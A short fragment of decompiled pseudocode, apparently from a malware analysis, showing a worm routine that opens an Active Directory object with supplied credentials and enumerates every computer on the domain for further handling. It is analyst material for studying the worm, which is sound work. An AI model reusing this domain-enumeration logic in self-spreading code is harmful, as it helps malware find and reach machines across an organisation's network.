 worm_result = ADsOpenObject(ADsPath, arg_credential, *(&arg_credential + 1), 0, &RIID, &pContainerToSearch);
if ( !worm_result )
{
  v6 = (pContainerToSearch->lpVtbl->ExecuteSearch)(
         pContainerToSearch,
         L"(objectClass=computer)",         // search for all computers on the domain
         &v16,
         1i64,
         &ADsSearchHandle);
  if ( !v6 )
  {
    for ( i = (pContainerToSearch->lpVtbl->GetFirstRow)(pContainerToSearch, ADsSearchHandle);
          ;
          i = (pContainerToSearch->lpVtbl->GetNextRow)(pContainerToSearch, ADsSearchHandle) )
    {
      v6 = i;                               // enumerating through ADS searches
      if ( i )
        break;
      v6 = worm_parsing_search(pContainerToSearch, ADsSearchHandle, worm_struct);
      if ( v6 )
        break;
    }
    (pContainerToSearch->lpVtbl->CloseSearchHandle)(pContainerToSearch, ADsSearchHandle);
  }
  (pContainerToSearch->lpVtbl->Release)(pContainerToSearch);
  worm_result = 0;
  if ( v6 != 20498 )
    worm_result = v6;
}